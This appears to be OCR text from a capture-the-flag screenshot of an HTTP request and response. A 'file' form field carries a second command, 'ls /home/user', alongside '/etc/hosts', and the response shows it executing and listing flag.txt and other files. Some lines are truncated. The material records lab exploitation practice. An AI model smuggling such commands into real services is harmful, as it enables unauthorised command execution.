 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30043
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.ctf.games:30043/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://challenge.ctf.games:30043
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 file=%2Fetc%2Fhosts
16 ls+/home/user
Response
Pretty Raw Hex Render \n
Integrity
</b>
</h1>
28 <div style="margin: 0 auto; text-align:cente
29 <img class="img-fluid" style="margin: 0 au
30 </div>
31 <hr>
32
33 <p class="card-text">
Integrity means that data is protected fro
</p>
34
35 <p class="card-text">
With this service, you can verify the SHA2
</p>
36
37 <hr>
38
39 <div class="alert alert-success" role="alert
<b>
Calculating SHA256 hash for /etc/hosts
40 ls /home/user...
</div>
41
42
43 <pre>
44 flag.txt
45 main.py
46 requirements.txt
47 templates
48
49 </pre>
50
51